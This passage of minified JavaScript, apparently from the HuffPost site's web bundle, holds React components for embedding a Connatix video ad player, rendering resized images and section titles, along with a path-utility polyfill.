0:n.count)>0,s.renderScript=!s.isLiveblogEmbed&&!s.isInject||s.isLiveblogEmbed&&s.isInject,s.canHaveStickyVideo=!l.isLiveblog&&l.isEntry&&s.isMobile&&"us"===(null===(i=l.editionInfo)||void 0===i?void 0:i.id)&&!s.isWebview&&!s.noVideoAds,s.isAdLightPlayer=null!==(o=null===(a=l.entryTagsList)||void 0===a?void 0:a.split(",").includes("@video-ad-light"))&&void 0!==o&&o,s.isPreRoll=g,s.connatixElPrefix=s.isPreRoll?"cnx":"cnxel",s.connatixContentUrl=s.isPreRoll?"https://capi.connatix.com/tr/si":"https://tr.thecontentserver.com/tr/si",l.connatixCountsHelper&&(l.connatixCountsHelper.count+=1),s.isLife="lifestyle"===l.deptSlug,s}return(0,c.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this,t=this.isWebview?this.scriptInnerWebview:this.scriptInner;if(this.isDeferred){var n=!1;"function"==typeof IntersectionObserver&&(this.intersectionObserver=new IntersectionObserver((function(i){!n&&i.length>0&&i.forEach((function(i){if(i.isIntersecting&&(n=!0,e.connatixRef.current.setAttribute("data-ready",!0),e.isLiveblogEmbed&&!e.isInject||e.isInject)){var r=document.createElement("script");r.innerHTML=t,r.type="text/javascript",r.setAttribute("id",e.renderId),e.connatixRef.current.appendChild(r)}}))}),{rootMargin:"".concat(window.innerHeight,"px")}),this.intersectionObserver.observe(this.connatixRef.current))}else if(this.connatixRef.current.setAttribute("data-ready",!0),this.isLiveblogEmbed&&!this.isInject||this.isInject){var i=document.createElement("script");i.innerHTML=t,i.type="text/javascript",i.setAttribute("id",this.renderId),this.connatixRef.current.appendChild(i)}}},{key:"renderId",get:function(){return this.meta.renderId}},{key:"playlistId",get:function(){var e;return null!==(e=this.connatixConfigValues)&&void 0!==e&&e.defaultPlaylist&&!this.meta.playlistId?this.connatixConfigValues.defaultPlaylist:this.meta.playlistId?this.meta.playlistId:void 0}},{key:"floatingGutterY",get:function(){return this.isMobile?void 0:58}},{key:"playerId",get:function(){return this.connatixConfigValues?this.isAdLightPlayer&&this.connatixConfigValues.adLightMobilePlayer&&this.connatixConfigValues.adLightDesktopPlayer?this.isMobile?this.connatixConfigValues.adLightMobilePlayer:this.connatixConfigValues.adLightDesktopPlayer:this.isVideoEntry&&this.connatixConfigValues.videoPagePlayer?this.connatixConfigValues.videoPagePlayer:this.meta.playerId===this.connatixConfigValues.clickToPlayPlayer?this.connatixConfigValues.clickToPlayPlayer:this.meta.playerId===this.connatixConfigValues.verticalPlayer?this.connatixConfigValues.verticalPlayer:this.canHaveStickyVideo&&this.connatixConfigValues.stickyPlayer&&!this.isAmp&&!this.isBackfillVideo?this.connatixConfigValues.stickyPlayer:this.isBackfillVideo&&this.connatixConfigValues.lifePagePlayer&&this.connatixConfigValues.nonLifePagePlayer&&!this.isWebview?this.isLife?this.connatixConfigValues.lifePagePlayer:this.connatixConfigValues.nonLifePagePlayer:this.connatixConfigValues.defaultPlayer?this.connatixConfigValues.defaultPlayer:this.meta.playerId:this.meta.playerId}},{key:"mediaId",get:function(){return this.meta.mediaId}},{key:"keywords",get:function(){return this.meta.keywords||""}},{key:"playbackMode",get:function(){return this.isLiveblogEmbed||this.noVideoAds?2:this.isVideoEntry?0:void 0}},{key:"contextPageId",get:function(){var e;return this.options.contextPageId||(null===(e=this.buzzfeedTracking)||void 0===e?void 0:e.context_page_id)}},{key:"floatMode",get:function(){if(!this.isBackfillVideo)return this.floatDisabled||this.isMobile||this.isLiveblogEmbed||this.isPreview||this.noVideoAds||this.isWebview?0:void 0}},{key:"scriptInner",get:function(){var e=this.mediaId?'mediaId: "'.concat(this.mediaId,'",'):"",t="ctx-wait-".concat(this.renderId),n="label_".concat(this.renderId.replace(/-/g,"_")),i="defer_".concat(this.renderId.replace(/-/g,"_")),r="playerId_".concat(this.renderId.replace(/-/g,"_")),o="window.".concat(this.connatixElPrefix," && window.HP && window.HP.params && window.HP.params.clientUUID && window.localStorage");return this.isWebview||(o+=" && ".concat(i," && ").concat(i,'.parentElement.dataset.ready === "true"')),"\n      var currentScript = document.currentScript;\n\n      function pollConsentAndRun() {\n        var pollInterval = 100;\n        var poller = setInterval(function() {\n          if (window.HP && typeof window.HP.sp_consent !== 'undefined') {\n            clearInterval(poller);\n            runConnatix({ hasConsent: window.HP.sp_consent});\n            // If undefined, keep polling\n          }\n        }, pollInterval);\n      }\n\n      function runConnatix({ hasConsent }) {\n        var ".concat(n,' = "').concat(t,'";\n        var ').concat(i," = currentScript;\n        var floatMode = ").concat(this.floatMode,";\n        var disableAdsWebview = typeof window.disableAdsWebview !== 'undefined' ? window.disableAdsWebview : null;\n        var disableAds = (disableAdsWebview ?? ").concat(!!this.noVideoAds,") || !hasConsent;\n        var playbackModeWebview = typeof window.playbackModeWebview !== 'undefined' ? window.playbackModeWebview : null;\n        var playbackMode = playbackModeWebview ?? ").concat(this.playbackMode,";\n        const ").concat(r," = '").concat(this.playerId,"';\n        console.time(").concat(n,");\n        window.waitForGlobal(\n          () => ").concat(o,",\n          () => {\n            console.timeEnd(").concat(n,");\n            (new Image()).src = '").concat(this.connatixContentUrl,"?token=' + ").concat(r," + '&cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7';\n            ").concat(this.connatixElPrefix,".cmd.push(function() {\n              ").concat(this.connatixElPrefix,"({\n                ").concat(e,"\n                playerId: ").concat(r,",\n                playlistId: '").concat(this.playlistId,'\',\n                customParam1: window.localStorage.getItem("cet-page_session_id"),\n                customParam2: "').concat(this.contextPageId,'",\n                customParam3: ').concat(JSON.stringify(this.keywords),',\n                customParam4: "').concat(this.device,'",\n                customParam5: window.HUFFPOST.params.clientUUID,\n                settings: {\n                  playbackMode: playbackMode,\n                  disableAdvertising: disableAds,\n                  customization: {\n                    removeVideoPosterAttribute: true,\n                    floating: {\n                      mode: floatMode,\n                      floatingGutterY: ').concat(this.floatingGutterY,',\n                    }\n                  }\n                }\n              }).render("').concat(this.renderId,'", (renderError, playerApi) => {\n                const wrapper = document.getElementById("').concat(this.renderId,'").closest(".connatix-wrapper");\n                const loadingEl = wrapper !== null ? wrapper.querySelector(".loading-message") : null;\n                if (renderError) {\n                  // An error occured while rendering the player\n                  if(loadingEl !== null) {\n                    loadingEl.classList.add("error");\n                  }\n                  ').concat(this.isPreRoll?'const event = new Event("connatix-preroll-ended"); document.dispatchEvent(event);':"",';\n                  return;\n                } else {\n                  // player is ready and rendered\n                  if(loadingEl !== null) {\n                    loadingEl.classList.add("loaded");\n                  }\n                  const dismissBottomStickyButton = document.querySelector(".ad-bottom-right-sticky__close");\n                  const bottomStickyContainer = document.querySelector(".bottom-right-sticky-container");\n                  if (bottomStickyContainer && dismissBottomStickyButton) {\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.FloatingEnterStart, function() {\n                      dismissBottomStickyButton.classList.add("slide-out");\n                      bottomStickyContainer.classList.add("video-floating");\n                    });\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.FloatingExitStart , function() {\n                      dismissBottomStickyButton.classList.remove("slide-in");\n                      bottomStickyContainer.classList.remove("video-floating");\n                    });\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.CloseButtonClicked , function() {\n                      bottomStickyContainer.classList.add("slide-out");\n                    });\n                  }\n                  ').concat(this.preRollScriptInnerFunctions,"\n                }\n              });\n            })\n          }\n        );\n      }\n\n      (function() {\n        if (typeof window._sp_ !== 'undefined') {\n          pollConsentAndRun();\n        } else {\n          runConnatix({ hasConsent: true });\n        }\n      })();\n    ")}},{key:"preRollScriptInnerFunctions",get:function(){return this.isPreRoll?'\n      const preRollEvent = new Event("connatix-preroll-ended");\n      const preRollBreak = setTimeout(function() {\n        document.dispatchEvent(preRollEvent);\n        playerApi.destroy();\n      }, 7000);\n\n      playerApi.once(\'adImpression\', ()=>{\n        clearTimeout(preRollBreak);\n      });\n      playerApi.once("adSkipped", function() {\n        console.log("this is the adSkipped event");\n        document.dispatchEvent(preRollEvent);\n      });\n      playerApi.once("adCompleted100", function() {\n        console.log("this is the adCompleted100 event");\n        document.dispatchEvent(preRollEvent);\n      });\n    ':""}},{key:"scriptInnerWebview",get:function(){var e="loadConnatix_".concat(this.renderId.replace(/-/g,"_")),t="\n      var disableAdsWebview = ".concat(this.floatMode,";\n      var playbackModeWebview = ").concat(this.playbackMode,";\n      const ").concat(e," = () => {\n          ").concat(this.scriptInner,"\n      };\n      window.waitForGlobalCambria(\n        () => window.getAppInfo,\n        () => {\n          window.getAppInfo().then((info) => {\n            disableAdsWebview = info.adsFree ? true : disableAdsWebview;\n            playbackModeWebview = info.adsFree ? 2 : playbackModeWebview;\n            ").concat(e,"();\n          });\n        },\n        50, // poll every 50ms\n        { fallback: 12000, caller: 'getAppInfo', fallbackCb: () => {").concat(e,"();} }, // suspend wait after 12 seconds\n      );\n    ");return this.isWebview?t:""}},{key:"defaultPlayer",value:function(){var e=d().createElement("svg",{className:"loading-spinner",width:"32",height:"32",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"},d().createElement("path",{d:"M13 6C8.94289 7.30412 6 11.1832 6 15.7657C6 21.418 10.4772 26 16 26C21.5228 26 26 21.418 26 15.7657C26 11.1832 23.0571 7.30412 19 6",stroke:"#626262",strokeWidth:"4",strokeLinecap:"round"})),t=d().createElement("div",{className:"loading-message"},d().createElement("span",{className:"loading-message__loading"},"LOADING"),d().createElement("span",{className:"loading-message__error"},"ERROR LOADING"),e),n=this.isWebview?this.scriptInnerWebview:this.scriptInner,r=this.renderScript?d().createElement("script",{id:this.renderId,dangerouslySetInnerHTML:{__html:n}}):null,o=this.props.addPlaceholder?d().createElement("img",{fetchpriority:"high",className:"connatix-thumbnail","aria-hidden":!0,alt:"",src:this.topConnatixThumnbailSrc,style:{position:"absolute",left:"0",top:"0",width:"100%",height:"auto",aspectRatio:"16/9"}}):null,a=d().createElement("div",(0,i.A)({"data-ready":!this.isDeferred,ref:this.connatixRef,className:"connatix-player",style:this.props.addPlaceholder?{position:"absolute",top:"0",width:"100%",height:"100%"}:{}},this.cetDataVars),o,this.renderScript&&r);return this.props.addPlaceholder?d().createElement("div",{className:"connatix-wrapper",style:{width:"100%",height:"auto",display:"block",position:"relative"}},d().createElement("div",{className:"connatix-placeholder ".concat(this.isMobile||this.isVideoEntry&&this.isMapiSmall?"connatix-placeholder-mobile":""),style:{left:"0",width:"100%",height:this.isVideoEntry?"0":"auto",position:"relative",aspectRatio:"16/9"}}),t,a):a}},{key:"ampPlayer",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(this.playerId){var t,n,r,o,a=this.isVideoEntry?"345":"211",s=e?null===(t=this.connatixConfigValues)||void 0===t?void 0:t.noAdsPlayer:this.playerId,c=null!==(n=this.connatixConfigValues)&&void 0!==n&&n.noAdsPlayer?{"amp-access":"NOT profile.adsFreeWeb","amp-access-hide":"profile.adsFreeWeb"}:{};return d().createElement(d().Fragment,null,d().createElement("amp-connatix-player",(0,i.A)({"data-player-id":s,"data-media-id":this.mediaId,"data-param-custom-param2":this.contextPageId,"data-param-custom-param3":this.keywords,"data-param-custom-param4":this.device,width:"375",height:a,layout:"responsive"},c)),(null===(r=this.connatixConfigValues)||void 0===r?void 0:r.noAdsPlayer)&&d().createElement("amp-connatix-player",{"data-player-id":null===(o=this.connatixConfigValues)||void 0===o?void 0:o.noAdsPlayer,"data-media-id":this.mediaId,"data-param-custom-param2":this.contextPageId,"data-param-custom-param3":this.keywords,"data-param-custom-param4":this.device,width:"375",height:a,layout:"responsive","amp-access":"profile.adsFreeWeb","amp-access-hide":"NOT profile.adsFreeWeb"}))}return""}},{key:"render",value:function(){return d().createElement(d().Fragment,null,this.title&&d().createElement(f.A,{text:this.title}),this.isAmp?this.ampPlayer():this.defaultPlayer())}}])}(d().Component);m.propTypes={meta:p().shape({}),options:p().shape({isAmp:p().bool,device:p().string}),defer:p().bool,addPlaceholder:p().bool,cetDataVars:p().shape({}),title:p().string,isPreRoll:p().bool},m.defaultProps={meta:{},options:{},addPlaceholder:!1,defer:!1,cetDataVars:{},title:null,isPreRoll:!1};const v=m},71206:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>f});var i=n(41705),r=n(67346),o=n(63696),a=n.n(o),s=n(62688),c=n.n(s),l=n(25231);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,i.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=e.options,n=(0,o.useState)(!1),i=(0,r.A)(n,2),s=i[0],c=i[1];return(0,o.useEffect)((function(){var e,t,n="hp_video_lifestyle",i=("bf-geo-country",(null===(t=document.cookie.match("(^|;)\\s*".concat("bf-geo-country","\\s*=\\s*([^;]+)")))||void 0===t?void 0:t.pop())||"US");"undefined"!=typeof window&&null!==(e=window.HP)&&void 0!==e&&null!==(e=e.params)&&void 0!==e&&e.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(n)&&window.getExperimentVariant&&"on"===window.getExperimentVariant(n)&&"US"===i&&c(!0)}),[]),a().createElement("div",null,s&&a().createElement(l.default,{options:u(u({},t),{},{isInject:!0,isBackfillVideo:!0}),meta:{renderId:"ee693e0484704922b5c232082310ab17"},defer:!1,isPreRoll:!1}))};p.propTypes={options:c().object},p.defaultProps={options:{}};const f=p},78943:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>O,Ev:()=>I,Pk:()=>w});var i=n(92099),r=n(48183),o=n(65810),a=n(74572),s=n(50171),c=n(68102),l=n(41705),d=n(67346),u=n(63696),p=n.n(u),f=n(62688),h=n.n(f),g=n(71633),m=n.n(g),v=n(92152);function y(e,t,n){return t=(0,a.A)(t),(0,o.A)(e,A()?Reflect.construct(t,n||[],(0,a.A)(e).constructor):t.apply(e,n))}function A(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(A=function(){return!!e})()}function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){(0,l.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var E=p().createContext(!1),w=function(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],r="featured"===e,o="opinion"===e,a="voices"===e;return i.includes("ce-screenWidth--full")?"auto":n?500:r?1280:t||i.includes("ce-screenWidth--wide")?970:o?740:a?736:720},I=function(e,t,n){var i=e;return 0===t&&("opinion"===n?i=["736_510","quality_75"]:"voices"===n&&(i=["544_544","quality_75"])),i},P={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var n=t.split("_").reverse(),i=(0,d.A)(n,2),r=i[0],o=i[1];return{width:parseInt(o,10),height:parseInt(r,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,3),r=i[1],o=i[2];return{width:parseInt(r,10),height:parseInt(o,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,4),r=i[1],o=i[2],a=i[3],s=parseInt(r,10),c=parseInt(o,10),l=c||s;if("noupscale"===(c?a:o)&&s>e.width&&l>e.height)return e;var u=Math.min(s,l),p=u/(u===s?e.width:e.height);return{width:Math.floor(e.width*p),height:Math.floor(e.height*p)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,2),r=i[0],o=i[1];return{width:parseInt(r,10),height:parseInt(o,10)}}}},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var i=e.url,r=function(e){var t=e.queryParams,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return _(_({},t),{},{ops:n.join(",")})}(e,t),o=Object.keys(r).reduce((function(e,t){var n=r[t];return n&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))),e}),[]);return n&&o.push("format=webp"),o=o.join("&"),"".concat(i).concat(o?"?".concat(o):"")},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var i=C(e,t,n),r=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var n=parseInt(t[1],10),i=t.length>=3?parseInt(t[2],10):n,r=t.length>=4?t[3]:void 0;if(!Number.isNaN(n)){var o=2*n,a=Number.isNaN(i)?o:2*i;return[t[0],o,a!==o?a:void 0,r].filter(Boolean).join("_")}}}return e})),o=C(e,r,n);return"".concat(i," 1x, ").concat(o," 2x")},S=function(e){function t(){return(0,i.A)(this,t),y(this,t,arguments)}return(0,s.A)(t,e),(0,r.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,n=e.className,i=e.layout,r=e.alt,o=e.noWrapper,a=e.isAmp,s=e.role,d=e.ampLayout,u=e.lazy,f=e.fetchpriority,h=e.index,g=e.style,v=void 0===g?{}:g,y=e.keepOriginalQuality,A=u?"lazy":void 0;if(!t)return p().createElement("img",{className:m()(["img",n]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:r,loading:A,fetchpriority:f,style:v});if("static"===t.type&&!a)return p().createElement("img",{className:m()(["img",n]),src:"string"==typeof t?t:C(t,[],!1),alt:r,loading:A,fetchpriority:f,style:v});var b=function(e){var t=e.ops,n=void 0===t?[]:t,i=(Array.isArray(n)?n:n.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),r=function(e){var t=e.width,n=e.height,i=e.operation,r=e.upscale,o=void 0!==r&&r,a=e.progressive,s=void 0!==a&&a,c=e.quality,l=e.ops,d=void 0===l?[]:l,u=e.keepOriginalQuality?100:c,p=[s&&"prog",u&&"quality_".concat(u)].filter((function(e){return e}));if(!t&&!n)return p;var f=(Array.isArray(d)?d:d.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[i||-1===f.indexOf("crop_")?i:"resize",t,"scaleFit"===i&&t===n?void 0:n,o||"scaleFit"!==i?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(p)}(e);return 0!==r.length?i.concat(r):i}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var n=Object.values(P).find((function(e){return e.predicate(t)}));return n?n.calc(e,t):e}),{width:e.width,height:e.height})}(t,b),w=E.width,I=E.height,S=!(!w||!I),O=w>I?"landscape":"portrait",x=a||!S||o;if(a&&!S&&"entry-wirepartner__logo"===n)return p().createElement("span",{className:"amp-wirepartner-text"},r.replace(" logo",""));var R=!y,k=C(t,b,!1),N=-1===k.indexOf(".gif")&&C(t,b,R),L=m()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},n,n&&x),"img",x),"img--responsive","responsive"===i&&x),"img--inline","inline"===i&&x),"img-sized__img",!x),O,S)),U={alt:r,width:S?w:void 0,height:S?I:void 0},V=_({class:L,layout:d,role:"button",tabindex:"0"},U),j=_({style:v,className:L,role:s||void 0,loading:A,fetchpriority:f},U),D=a?function(e,t,n,i,r){var o,a,s,l,d=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],u={};a=(o=n).layout,s=o.width,l=o.height,"responsive"!==a||s||l||(n.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(u.width=1.33,u.height=1):e.includes("scalefit_686_noupscale")?(u.width=1.5,u.height=1):(u.width=1,u.height=1),u.height=1);var f=i<=2?{"data-hero":!0}:{},h="string"==typeof r?void 0:T(r,d,!1),g="string"==typeof r?void 0:t&&T(r,d,!0);return t?p().createElement("amp-img",(0,c.A)({},n,u,f,{src:t,srcset:g||t}),p().createElement("amp-img",(0,c.A)({},n,u,{src:e,srcset:h,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal")):p().createElement(p().Fragment,null,p().createElement("amp-img",(0,c.A)({},n,u,f,{src:e,srcset:h,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal"))}(k,N,V,h,t,b):function(e,t,n,i,r){var o="string"==typeof r?e:T(r,i,!1),a="string"==typeof r?t:t&&T(r,i,!0);return p().createElement("picture",null,t&&p().createElement("source",{type:"image/webp",srcSet:a||t}),p().createElement("img",(0,c.A)({},n,{src:e,srcSet:o})))}(k,N,j,b,t);if(x)return D;var H="max-width"===i?{width:w}:void 0;return p().createElement("div",{className:m()(n,{"img-sized":!0,"img-sized--responsive":"responsive"===i,"img-sized--inline":"inline"===i})},p().createElement("div",{className:"img-sized__placeholder",style:H},p().createElement("div",{style:{paddingTop:"".concat(I/w*100,"%")}})),D)}}])}(u.PureComponent);S.contextType=E,S.propTypes={image:h().oneOfType([v.A,h().shape({url:h().oneOfType([h().string,h().shape({fileName:h().string.isRequired})]).isRequired}),h().string]).isRequired,index:h().number,layout:h().oneOf(["max-width","responsive","inline"]),alt:h().string,className:h().string,noWrapper:h().bool,keepOriginalQuality:h().bool,isAmp:h().bool,ampLayout:h().string,role:h().string,lazy:h().bool,fetchpriority:h().string,style:h().shape({width:h().number,height:h().number})},S.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const O=S},92152:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(62688),r=n.n(i);const o=r().shape({type:r().oneOf(["hector","static"]).isRequired,url:r().string.isRequired,queryParams:r().object.isRequired,width:r().number,height:r().number,credit:r().string,creditUrl:r().string})},70270:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var i=n(63696),r=n.n(i),o=n(62688),a=n.n(o),s=function(e){var t=e.href,n=e.children;return t?r().createElement("a",e):n};s.defaultProps={href:null},s.propTypes={href:a().string,children:a().node.isRequired};const c=s},45363:(e,t,n)=>{"use strict";n.d(t,{A:()=>A});var i=n(92099),r=n(48183),o=n(65810),a=n(74572),s=n(50171),c=n(63696),l=n.n(c),d=n(62688),u=n.n(d),p=n(70270),f=n(1543),h=n(46093),g=n(78943);function m(e,t,n){return t=(0,a.A)(t),(0,o.A)(e,v()?Reflect.construct(t,n||[],(0,a.A)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(){return(0,i.A)(this,t),m(this,t,arguments)}return(0,s.A)(t,e),(0,r.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,n=e.modifiers,i=e.image,r=e.href,o=e.id,a=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:o,className:(0,h.Zt)("zone__title__container",n)};return l().createElement("div",s,l().createElement(p.A,{href:r,"aria-label":t,role:"button"},i&&l().createElement("div",{className:"zone__title__image"},i.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(g.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,f.A)(i,{useStagingHector:i.useStagingHector}),ops:i.ops,role:"none presentation"}),a),!i&&a))}}])}(l().PureComponent);y.propTypes={text:u().string.isRequired,id:u().string,tag:u().string,modifiers:u().arrayOf(u().string),image:u().shape({type:u().oneOf(["image"]).isRequired,locator:u().string.isRequired,ops:u().arrayOf(u().string).isRequired,overlay:u().bool}),href:u().string},y.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const A=y},46093:(e,t,n)=>{"use strict";n.d(t,{Zt:()=>a,g8:()=>s,j9:()=>c});var i=n(68102),r=n(63696),o=n.n(r);(0,n(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var a=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,n,r){return t?o().createElement("a",(0,i.A)({href:e},n),r):r},c=function(e){var t=e.condition,n=e.wrap,i=e.children,r=e.wrapElse;return t?n(i):r?r(i):i}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},1543:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var i=n(40694),r=n(67346),o=n(18750),a=n(46393).CAPI_ENV,s=n(64305),c=function(e){var t=e.split("?"),n=(0,r.A)(t,2),i=n[0],a=n[1];return[i,o.parse(a)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},d=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==a&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},u=function(e,t){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:n.width,height:n.height,credit:n.credit,creditUrl:n.creditUrl,ops:n.ops}};const p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var n=c(e),o=(0,r.A)(n,2),a=o[0],p=o[1];return u("hector",d(a,t),p)}var f=l(e),h=c("string"==typeof f?f:l(f)),g=(0,r.A)(h,2),m=g[0],v=g[1],y="object"===(0,i.A)(f)&&"externalUrl"===f.type?"static":"hector";if("static"===y){var A=0===m.indexOf("//")?"https:":"",b=new URL(A+m);return b.protocol="https",s(b)?u(y,b.toString(),v,e):function(e){return u("hector",d("default-entry.jpg",e))}(t)}return u(y,d(m,t),v,e)}},71633:(e,t)=>{var n;!function(){"use strict";var i={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var o=typeof n;if("string"===o||"number"===o)e.push(n);else if(Array.isArray(n)&&n.length){var a=r.apply(null,n);a&&e.push(a)}else if("object"===o)for(var s in n)i.call(n,s)&&n[s]&&e.push(s)}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},23611:(e,t,n)=>{"use strict";var i=n(88538);function r(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function o(e,t){for(var n,i="",r=0,o=-1,a=0,s=0;s<=e.length;++s){if(s<e.length)n=e.charCodeAt(s);else{if(47===n)break;n=47}if(47===n){if(o===s-1||1===a);else if(o!==s-1&&2===a){if(i.length<2||2!==r||46!==i.charCodeAt(i.length-1)||46!==i.charCodeAt(i.length-2))if(i.length>2){var c=i.lastIndexOf("/");if(c!==i.length-1){-1===c?(i="",r=0):r=(i=i.slice(0,c)).length-1-i.lastIndexOf("/"),o=s,a=0;continue}}else if(2===i.length||1===i.length){i="",r=0,o=s,a=0;continue}t&&(i.length>0?i+="/..":i="..",r=2)}else i.length>0?i+="/"+e.slice(o+1,s):i=e.slice(o+1,s),r=s-o-1;o=s,a=0}else 46===n&&-1!==a?++a:a=-1}return i}var a={resolve:function(){for(var e,t="",n=!1,a=arguments.length-1;a>=-1&&!n;a--){var s;a>=0?s=arguments[a]:(void 0===e&&(e=i.cwd()),s=e),r(s),0!==s.length&&(t=s+"/"+t,n=47===s.charCodeAt(0))}return t=o(t,!n),n?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(r(e),0===e.length)return".";var t=47===e.charCodeAt(0),n=47===e.charCodeAt(e.length-1);return 0!==(e=o(e,!t)).length||t||(e="."),e.length>0&&n&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return r(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var n=arguments[t];r(n),n.length>0&&(void 0===e?e=n:e+="/"+n)}return void 0===e?".":a.normalize(e)},relative:function(e,t){if(r(e),r(t),e===t)return"";if((e=a.resolve(e))===(t=a.resolve(t)))return"";for(var n=1;n<e.length&&47===e.charCodeAt(n);++n);for(var i=e.length,o=i-n,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=o<c?o:c,d=-1,u=0;u<=l;++u){if(u===l){if(c>l){if(47===t.charCodeAt(s+u))return t.slice(s+u+1);if(0===u)return t.slice(s+u)}else o>l&&(47===e.charCodeAt(n+u)?d=u:0===u&&(d=0));break}var p=e.charCodeAt(n+u);if(p!==t.charCodeAt(s+u))break;47===p&&(d=u)}var f="";for(u=n+d+1;u<=i;++u)u!==i&&47!==e.charCodeAt(u)||(0===f.length?f+="..":f+="/..");return 